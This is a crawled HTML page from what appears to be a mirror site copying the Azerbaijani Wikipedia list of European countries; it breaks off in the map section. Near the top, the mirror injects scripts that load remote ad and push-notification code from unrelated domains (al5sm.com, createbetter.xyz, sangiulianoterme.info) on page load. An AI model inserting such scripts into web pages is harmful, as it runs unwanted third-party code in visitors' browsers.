

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Avropa_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1
body_size: 41904
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Avropa ölkələrinin siyahısı Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Avropa_ölkələrinin_siyahısı rootpage-Avropa_ölkələrinin_siyahısı issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Avropa_ölkələrinin_siyahısı" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Avropa_ölkələrinin_siyahısı" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span class="mw-page-title-main">Avropa ölkələrinin siyahısı</span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Avropa_ölkələrinin_siyahısı" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab mw-list-item">
								<a class="minerva__tab-text" href="/?q=Müzakirə:Avropa_ölkələrinin_siyahısı" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Avropa_ölkələrinin_siyahısı" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Avropa_ölkələrinin_siyahısı" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr"><section class="mf-section-0" id="mf-section-0"><p class="mw-empty-elt">
</p>
<p><b>Avropa ölkələrinin siyahısı</b> — <a href="//az.wikipedia.org/wiki/Avropa" title="Avropa">Avropa</a> qitəsində yerləşən 64 dövlət və əraziyə verilən ümumi ad.
</p><figure typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:Europe_Asia_transcontinental.png" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/6/68/Europe_Asia_transcontinental.png/330px-Europe_Asia_transcontinental.png" decoding="async" width="300" height="236" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/68/Europe_Asia_transcontinental.png/500px-Europe_Asia_transcontinental.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/6/68/Europe_Asia_transcontinental.png/960px-Europe_Asia_transcontinental.png 2x" data-file-width="1268" data-file-height="996"/></a><figcaption><style data-mw-deduplicate="TemplateStyles:r8024264">.mw-parser-output .ts-legend{page-break-inside:avoid;break-inside:avoid-column;display:block;font-size:90%}.mw-parser-output .thumb .ts-legend,.mw-parser-output figcaption .ts-legend{font-size:inherit}.mw-parser-output .ts-legend-inline{display:inline-block}.mw-parser-output .ts-legend-color{display:inline-block;min-width:1.25em;height:1.25em;line-height:1.25;margin:1px 0;text-align:center;border:1px solid #000;color:#000;vertical-align:middle}</style><span class="ts-legend legend" style=""><span class="ts-legend-color legend-color mw-no-invert" style="border: 0px solid #67e836;background: #67e836;" title="#67e836"></span> Tamamilə Avropa dövlətləri</span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8024264"/><span class="ts-legend legend" style=""><span class="ts-legend-color legend-color mw-no-invert" style="border: 0px solid #9ac0ea;background: #9ac0ea;" title="#9ac0ea"></span> Avropanın tərkibində hesab edilən transkontinental ölkələr (<a href="//az.wikipedia.org/wiki/%C4%B0stanbul" title="İstanbul">İstanbul</a> ölkə yox, şəhərdir və <a href="//az.wikipedia.org/wiki/T%C3%BCrkiy%C9%99" title="Türkiyə">Türkiyəyə</a> məxsusdur)</span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8024264"/><span class="ts-legend legend" style=""><span class="ts-legend-color legend-color mw-no-invert" style="border: 0px solid #5d66be;background: #5d66be;" title="#5d66be"></span> Avropadan kənarda hesab olunan transkontinental ölkələr</span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8024264"/><span class="ts-legend legend" style=""><span class="ts-legend-color legend-color mw-no-invert" style="border: 0px solid #945dbe;background: #945dbe;" title="#945dbe"></span> Coğrafi cəhətdən Asiya ölkələri (<a href="//az.wikipedia.org/wiki/Erm%C9%99nistan" title="Ermənistan">Ermənistan</a> və <a href="//az.wikipedia.org/wiki/Kipr" title="Kipr">Kipr</a> daxil)</span></figcaption></figure>
<p>Avropa qitəsi təxminən 10.180.000 km² sahəsi ilə dünya torpaqlarının 6,8 %-ni əhatə edir və 746.419.440 nəfər əhalisi ilə dünya əhalisinin 11 %-nə ev sahibliyi edir.
</p><p>Avropa coğrafi cəhətdən <a href="//az.wikipedia.org/wiki/Ural_da%C4%9Flar%C4%B1" title="Ural dağları">Ural dağları</a>, <a href="//az.wikipedia.org/wiki/Ural_%C3%A7ay%C4%B1" title="Ural çayı">Ural çayı</a> və şərqdə <a href="//az.wikipedia.org/wiki/X%C9%99z%C9%99r_d%C9%99nizi" title="Xəzər dənizi">Xəzər dənizi</a> ilə əhatəlidir. Cənubunda <a href="//az.wikipedia.org/wiki/Qafqaz_da%C4%9Flar%C4%B1" title="Qafqaz dağları">Qafqaz dağları</a>, <a href="//az.wikipedia.org/wiki/Qara_d%C9%99niz" title="Qara dəniz">Qara</a> və <a href="//az.wikipedia.org/wiki/Aral%C4%B1q_d%C9%99nizi" title="Aralıq dənizi">Aralıq</a> dənizləri, <a href="//az.wikipedia.org/wiki/Bosfor" title="Bosfor">Bosfor</a> və <a href="//az.wikipedia.org/wiki/Dardanel" title="Dardanel">Dardanel</a> boğazları yerləşir. Şimal-qərbində <a href="//az.wikipedia.org/wiki/Atlantik_okean" title="Atlantik okean">Atlantik okeanı</a>, şimalında isə <a href="//az.wikipedia.org/wiki/%C5%9Eimal_Buzlu_okean" title="Şimal Buzlu okean">Şimal Buzlu okeanı</a> yerləşir. Avropa dörd hissəyə ayrılır: <a href="//az.wikipedia.org/wiki/Q%C9%99rbi_Avropa" title="Qərbi Avropa">Qərb</a>, <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99rqi_Avropa" title="Şərqi Avropa">Şərq</a>, <a href="//az.wikipedia.org/wiki/%C5%9Eimali_Avropa" title="Şimali Avropa">Şimal</a> və <a href="//az.wikipedia.org/wiki/C%C9%99nubi_Avropa" title="Cənubi Avropa">Cənub</a>. Bəzi coğrafiyaşünaslar isə beş hissəyə ayırırlar və beşinci hissə olaraq <a href="//az.wikipedia.org/wiki/M%C9%99rk%C9%99zi_Avropa" title="Mərkəzi Avropa">Mərkəzi Avropa</a> terminini istifadə edirlər. <a href="//az.wikipedia.org/wiki/Soyuq_m%C3%BCharib%C9%99" title="Soyuq müharibə">Soyuq müharibə</a> ərəfəsində Şərqi və Qərbi Avropaya ayrılmış, Qərbi Avropa <a href="//az.wikipedia.org/wiki/Kapitalizm" title="Kapitalizm">kapitalist</a>, Şərqi Avropa isə <a href="//az.wikipedia.org/wiki/Kommunizm" title="Kommunizm">kommunist</a> blok adlandırılmışdır.<sup id="cite_ref-1" class="reference"><a href="#cite_note-1"><span class="cite-bracket">[</span>1<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Encarta_2-0" class="reference"><a href="#cite_note-Encarta-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-3" class="reference"><a href="#cite_note-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup>
</p><p>Ümumilikdə Avropada 64 ölkə var ki, onlardan 50-si müstəqil, 8-i asılı və 6-sı tanınmamış ölkədir. 14 ölkənin adaları, 19-nun daxili dənizlərlə əhatəli sahilləri, 32-nin isə dəniz və okeanlarla əhatəli geniş sahilləri var. Beş ölkənin həm Asiya, həm də Avropa qitəsində ərazisi var. Həmin ölkələr <a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan" title="Azərbaycan">Azərbaycan</a>, <a href="//az.wikipedia.org/wiki/T%C3%BCrkiy%C9%99" title="Türkiyə">Türkiyə</a>, <a href="//az.wikipedia.org/wiki/Qazax%C4%B1stan" title="Qazaxıstan">Qazaxıstan</a>, <a href="//az.wikipedia.org/wiki/G%C3%BCrc%C3%BCstan" title="Gürcüstan">Gürcüstan</a> və <a href="//az.wikipedia.org/wiki/Rusiya" title="Rusiya">Rusiyadır</a>. <a href="//az.wikipedia.org/wiki/Kipr" title="Kipr">Kipr</a> və <a href="//az.wikipedia.org/wiki/Erm%C9%99nistan" title="Ermənistan">Ermənistan</a> isə siyasi və sosial mübahisəli ərazidə yerləşir. 28 ölkə <a href="//az.wikipedia.org/wiki/Avropa_%C4%B0ttifaq%C4%B1" title="Avropa İttifaqı">Avropa İttifaqına</a>, 25 ölkə isə <a href="//az.wikipedia.org/wiki/NATO" title="NATO">NATO</a>-ya üzvdür. <a href="//az.wikipedia.org/wiki/Avropa_%C5%9Euras%C4%B1" title="Avropa Şurası">Avropa Şurasında</a> isə 47 ölkə yer alır. Sərhədləri tamamilə Avropada olan ölkələrin arasında ərazisinə görə ən böyük ölkə <a href="//az.wikipedia.org/wiki/Ukrayna" title="Ukrayna">Ukraynadır</a>. Ümumilikdə ərazisinə görə ən böyük Avropa ölkəsi <a href="//az.wikipedia.org/wiki/Rusiya" title="Rusiya">Rusiya</a>, ən kiçik ölkə isə <a href="//az.wikipedia.org/wiki/Vatikan" title="Vatikan">Vatikandır</a>.<sup id="cite_ref-4" class="reference"><a href="#cite_note-4"><span class="cite-bracket">[</span>4<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-5" class="reference"><a href="#cite_note-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup>
</p><p>Bu məqalədə <b>Avropa qitəsində torpaqları olan ölkələr</b>, onların bayraqları, paytaxtları, rəsmi dilləri, əraziləri, əhali və coğrafi mövqelərini göstərən xəritələr göstərilmişdir. Bu siyahı <a href="//az.wikipedia.org/wiki/BMT" class="mw-redirect" title="BMT">BMT</a> üzvü olan ölkələrə və digər (BMT tərəfindən tanınmayan ölkələr, xüsusi inzibati regionlar, asılı ərazilər) ölkələrə bölünmüşdür.<sup id="cite_ref-6" class="reference"><a href="#cite_note-6"><span class="cite-bracket">[</span>6<span class="cite-bracket">]</span></a></sup>
</p>
<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Siyasi_xəritə"><span class="tocnumber">1</span> <span class="toctext">Siyasi xəritə</span></a></li>
<li class="toclevel-1 tocsection-2"><a href="#Müstəqil_dövlətlər"><span class="tocnumber">2</span> <span class="toctext">Müstəqil dövlətlər</span></a>
<ul>
<li class="toclevel-2 tocsection-3"><a href="#BMT_üzvü_olan_dövlətlər"><span class="tocnumber">2.1</span> <span class="toctext">BMT üzvü olan dövlətlər</span></a></li>
<li class="toclevel-2 tocsection-4"><a href="#Separatçı_və_ya_BMT_tərəfindən_tanınmayan_dövlətlər"><span class="tocnumber">2.2</span> <span class="toctext">Separatçı və ya BMT tərəfindən tanınmayan dövlətlər</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-5"><a href="#Müstəqil_olmayan_dövlətlər"><span class="tocnumber">3</span> <span class="toctext">Müstəqil olmayan dövlətlər</span></a>
<ul>
<li class="toclevel-2 tocsection-6"><a href="#Asılı_ərazilər"><span class="tocnumber">3.1</span> <span class="toctext">Asılı ərazilər</span></a></li>
<li class="toclevel-2 tocsection-7"><a href="#Muxtariyyəti_olan_ərazilər"><span class="tocnumber">3.2</span> <span class="toctext">Muxtariyyəti olan ərazilər</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-8"><a href="#Həmçinin_bax"><span class="tocnumber">4</span> <span class="toctext">Həmçinin bax</span></a></li>
<li class="toclevel-1 tocsection-9"><a href="#Qeydlər"><span class="tocnumber">5</span> <span class="toctext">Qeydlər</span></a></li>
<li class="toclevel-1 tocsection-10"><a href="#İstinadlar"><span class="tocnumber">6</span> <span class="toctext">İstinadlar</span></a></li>
</ul>
</div>

</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(1)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Siyasi_xəritə"><span id="Siyasi_x.C9.99rit.C9.99"></span>Siyasi xəritə</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Avropa_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1&amp;action=edit&amp;section=1" title="Siyasi xəritə bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-1 collapsible-block" id="mf-section-1">
<div style="float: none; clear: none;">
<div style="position: relative;">
<p><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe_polar_stereographic_Caucasus_Urals_boundary.svg" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/commons/thumb/3/39/Europe_polar_stereographic_Caucasus_Urals_boundary.svg/960px-Europe_polar_stereographic_Caucasus_Urals_boundary.svg.png" decoding="async" width="700" height="545" class="mw-file-element" data-file-width="700" data-file-height="545"/></noscript><span class="lazy-image-placeholder" style="width: 700px;height: 545px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/3/39/Europe_polar_stereographic_Caucasus_Urals_boundary.svg/960px-Europe_polar_stereographic_Caucasus_Urals_boundary.svg.png" data-width="700" data-height="545" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/3/39/Europe_polar_stereographic_Caucasus_Urals_boundary.svg/1280px-Europe_polar_stereographic_Caucasus_Urals_boundary.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/3/39/Europe_polar_stereographic_Caucasus_Urals_boundary.svg/1920px-Europe_polar_stereographic_Caucasus_Urals_boundary.svg.png 2x" data-class="mw-file-element"> </span></a></span>
</p>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:424.5px; top:457.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:253px; top:419px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:361.5px; top:380.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:659px; top:384px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:456px; top:307px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:302px; top:335px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:396.5px; top:422.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:456px; top:428.8px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:239px; top:342px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:379px; top:408.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:372px; top:352.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:337px; top:286px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:428px; top:254.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:421px; top:216px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:270.5px; top:377px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:186.5px; top:475px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:333.5px; top:335px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:603px; top:384px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:442px; top:468px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:400px; top:384.7px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:232px; top:153px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:204px; top:289.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:354.5px; top:433px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:253px; top:279px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:351px; top:420.4px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:624px; top:279px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:433.6px; top:436.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:428px; top:272px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:347.5px; top:391px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:414px; top:289.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:309px; top:349px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:386px; top:519.8px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:473.5px; top:377px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:309px; top:419px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:407px; top:436.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:309px; top:321px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:437.8px; top:447px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:337px; top:230px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:372px; top:58.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:400px; top:335px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:162px; top:426px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:445.5px; top:394.5px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:526px; top:258px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:419.6px; top:412px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:400px; top:370px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:379px; top:398px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:204px; top:447px"></div></div>
<div style="font-size: 7pt; line-height: 10px;"><div style="position:absolute; left:372px; top:251px"></div></div>
